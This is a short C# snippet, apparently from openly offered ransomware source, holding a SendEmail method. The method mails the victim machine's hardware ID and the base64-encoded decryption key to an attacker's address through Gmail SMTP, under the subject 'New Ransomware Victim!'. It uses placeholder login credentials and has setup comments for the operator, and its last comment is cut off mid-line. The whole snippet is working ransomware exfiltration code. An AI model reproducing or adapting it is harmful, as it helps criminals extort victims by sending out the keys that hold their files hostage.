 private static void SendEmail(string publicPrivateKey)
{
string subject = "The HWID is: " + GetHwid() + " And the decryption key is: " + Convert.ToBase64String(GetBytes(publicPrivateKey));
MailMessage message = new MailMessage(); //new message
message.From = new MailAddress("theemailtologin@gmail.com"); //your email
message.To.Add(new MailAddress("theemailtosendthekey@gmail.com")); //destination email
message.Subject = "New Ransomware Victim!"; // subject
message.Body = subject; // content
SmtpClient client = new SmtpClient(); // create a new smtp client
client.Host = "smtp.gmail.com"; // gmail smtp server. Change accordingly.
client.Port = 587; //gmail smtp port
client.EnableSsl = true; //gmail smtp requires Ssl to be enabled
client.UseDefaultCredentials = false; // do not use the default credentials
client.Credentials = new NetworkCredential("theemailtologin@gmail.com", "thepasswordoftheaccount"); //In gmail to login to the account you must enable the "login f
client.Send(message);
}